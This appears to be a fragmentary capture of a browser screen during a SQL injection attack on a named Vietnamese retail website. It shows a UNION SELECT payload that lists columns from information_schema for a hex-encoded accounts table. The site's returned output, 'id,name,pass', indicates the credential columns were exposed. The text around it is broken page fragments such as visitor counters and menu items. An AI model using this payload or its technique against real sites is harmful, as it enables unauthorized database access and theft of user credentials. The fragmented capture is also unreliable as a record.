 SQL- XSS- Encryption- Encoding- Other-
http://cokhihieuphat.com/vn/chitietsanpham.php?pages=sanpham&id=-97 UNION SELECT 1,2,3,4,5,group_concat(column_name) ,7,8,9,10,11,12,13,14,15 from information_schema.columns where table_schema=database() and
table_name=0x7461696b686f616e
Enable Post data Enable Referrer
gins are required to display all the media on this page. Install Missing Plug
Chứng khoán
Truyền hình
id,name,pass
Xổ số kiến thiết
SẢN PHẨM KHÁC:
Lượt truy cập
Đang online : 1
Hôm nay : 52